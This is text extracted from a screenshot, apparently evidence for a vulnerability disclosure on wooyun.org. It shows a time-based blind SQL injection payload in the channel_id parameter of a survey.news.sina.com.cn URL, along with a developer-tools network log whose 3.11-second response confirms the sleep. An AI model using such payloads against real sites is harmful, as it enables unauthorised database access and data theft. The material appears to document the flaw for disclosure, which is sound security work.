 survey.news.sina.com.cn/list_search.php?channel_id=if((ascii(mid(user(),1,1))=103%20and%20sleep(3)),1,(select%201%20union%20select%202))&order=hot&page=2
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
200 ms 400 ms 600 ms 800 ms 1.00 s 1.20 s 1.40 s 1.60 s 1.80 s 2.00 s 2.20 s 2.40 s 2.60 s 2.80 s 3.00 s 3.20 s 3.40 s 3.60 s 3.80
Name Method Status Type Initiator Size Time Timeline
1.00 s 1.50 s 2.00 s 2.50 s 3.00 s
list_search.php?channel_id=if((ascii(mid(user(... GET 500 document Other 259 B 3.11 s
favicon.ico GET 200 x-icon Other 5.7 KB 36 ms
www.wooyun.org